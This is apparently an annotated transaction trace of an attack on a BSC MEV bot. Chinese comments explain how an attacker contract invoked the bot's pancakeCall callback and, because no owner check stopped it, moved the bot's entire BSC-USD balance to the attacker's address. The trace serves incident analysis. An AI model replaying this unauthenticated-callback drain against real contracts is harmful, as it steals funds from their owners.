 0 0 → CALL [Receiver] attackerContract.bbb Calldata () ()
1 1 → STATICCALL BSC-USD.balanceOf Calldata (account=MevBot) (25,912,948,173,777,791,158,265) 1.攻击之前需要获取一下剩余资产，全部拿走
2 1 → CALL MevBot.pancakeCall Calldata (_sender=[Receiver]attackerContract, _amount0=25,912,948,173,777,791,158,265, _amount1=0, _data=(long param)) ()
3 2 → STATICCALL [Receiver] attackerContract.token0 Calldata ()
2.黑客居然可以直接获得资产，那么说明MEV机器人的权限被越过，黑客可以通过owner的检验（或者说根本没有检验）
4 2 → CALL BSC-USD.transfer Calldata (recipient=[Sender]0xee286554f8b315f0560a15b6f085ddad616d0601, amount=25,912,948,173,777,791,158,265) (true)
3.发给了发起攻击的EOA地址
5 3 → EVENT BSC-USD.Transfer(from=MevBot, to=[Sender]0xee286554f8b315f0560a15b6f085ddad616d0601, value=25,912,948,173,777,791,158,265)
6 2 → CALL [Sender] 0xee286554f8b315f0560a15b6f085ddad616d0601.swap Calldata (amount0Out=0, amount1Out=0, to=MevBot, data="") ()
7 2 → STATICCALL [Receiver] attackerContract.token1 Calldata () (BSC-USD)
8 2 → CALL BSC-USD.transfer Calldata (recipient=[Receiver]attackerContract, amount=0) (true)
9 3 → EVENT BSC-USD.Transfer(from=MevBot, to=[Receiver]attackerContract, value=0)
10 2 → CALL BSC-USD.transfer Calldata (recipient=MevBot, amount=0) (true)
11 3 → EVENT BSC-USD.Transfer(from=MevBot, to=MevBot, value=0) 4.一些后续操作，没啥影响